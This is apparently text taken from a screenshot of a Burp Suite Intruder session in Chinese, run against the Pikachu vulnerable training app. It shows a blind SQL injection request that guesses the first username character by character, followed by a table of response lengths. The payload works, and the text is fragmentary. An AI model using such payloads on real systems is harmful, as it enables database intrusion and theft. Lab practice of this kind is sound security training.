 GET /pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+username+from+users+limit+0,1),1)='§a§'--+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.132
payload
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_blind_b.php?nam
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l63jge4i948j088349kusm6r94
Connection: close
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 34031
1 a 200 34031
5 e 200 34033
6 f 200 34033
2 b 200 34033
3 c 200 34033
4 d 200 34033
7 g 200 34033
8 h 200 34033
PtTeam